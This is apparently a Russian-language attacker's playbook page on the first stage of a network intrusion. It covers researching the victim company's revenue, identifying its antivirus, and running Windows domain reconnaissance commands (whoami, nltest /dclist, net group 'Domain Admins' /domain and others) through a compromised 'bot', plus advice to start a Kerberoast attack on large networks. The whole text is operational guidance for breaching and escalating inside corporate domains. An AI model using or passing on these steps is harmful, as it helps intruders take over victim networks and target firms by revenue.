 I Этап. Повышение привелегий и сбор информации
1. Начальная разведка
1.1. Поиск дохода компании
Находим сайт компании
В Гугле: САЙТ + revenue (mycorporation.com+revenue)
("mycorporation.com" "revenue")
чекать больше чем 1 сайт, при возможности
(owler, manta, zoominfo, dnb, rocketrich)
1.2. Определене АВ
1.3. shell whoami <===== кто я
1.4. shell whoami /groups --> мои права на боте (если бот пришол
с синим моником)
1.5.1. shell nltest /dclist: <===== контреллеры домена
net dclist <===== контреллеры домена
1.5.2. net domain_controllers <===== эта команда покажет ip адреса
контроллеров домена
1.6. shell net localgroup administrators <===== локальные
администраторы
1.7. shell net group /domain "Domain Admins" <===== администраторы
домена
1.8. shell net group "Enterprise Admins" /domain <===== enterprise
администраторы
1.9. shell net group "Domain Computers" /domain <===== общее кол-
во пк в домене
1.10. net computers <===== пинг всех хостов с выводом ip адресов.
Дальше действуем в зависимости от полученной информации, к примеру
если там 3к тачек, то лучше сначало выполнить Kerberoast атаку,
потому что бот на 2 часа, пока шары будет снимать, отвалится и
т.п.